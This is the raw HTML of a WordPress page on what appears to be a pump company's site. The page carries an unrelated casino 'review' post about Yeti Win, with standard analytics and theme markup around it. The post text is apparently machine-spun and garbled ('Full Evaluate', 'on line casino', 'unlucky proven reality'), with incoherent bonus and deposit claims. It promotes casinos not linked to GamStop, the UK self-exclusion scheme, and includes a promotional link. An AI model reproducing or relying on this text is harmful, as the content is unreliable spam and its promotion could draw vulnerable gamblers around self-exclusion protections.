<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/10582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=10582' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10582 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-10582 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Yeti Win On Line Casino » Full Evaluate, Bonus Details &#038; Options</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2024/02/03/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										February 3, 2024					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Yeti Win On Line Casino » Full Evaluate, Bonus Details &#038; Options</h1>
<p>In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you&#8217;ll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there&#8217;s a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins.<a href="https://twitter.com/yeticasino" target="_blank" rel="noopener">yeti casino</a></p>
<p><!-- more --></p>
<p>If you haven&#8217;t heard about Yeti Win on line casino before, it&#8217;s higher to begin out with its main pros and cons. With this in thoughts, our team of experts has ready a short abstract of the primary advantages and pitfalls you might face after registration at the Yeti Win on line casino. When you employ a bank card at Yeti Win, you solely need to deposit 50 EUR at a time. It’s an unlucky proven reality that horse racing websites not linked to GamStop are a rarity. Unfortunately, Yeti Win doesn&#8217;t have a horse racing section and does not allow direct betting. At each stage, you can earn as much as 1,000 EUR, and the wagering requirement is a mere 1x.</p>
<p>Here you have over a hundred stay dealer options and that word selection comes to thoughts once more. Player Points are earned mechanically when you make deposits and if you play video games. However, 2 factors are deducted for every $20 withdrawn from the account.</p>
<ul>
<li>When you enroll on a website, you positively need to get free spins at non GamStop on line casino.</li>
<li>The platform is overlaying dozens of online games every single day.</li>
<li>The participant from the United Kingdom has requested a withdrawal.</li>
<li>We are sure that among this list, you will discover precisely the on line casino that may fully satisfy your necessities.</li>
<li>Also in each tab you can find information about betting guidelines and limits.</li>
</ul>
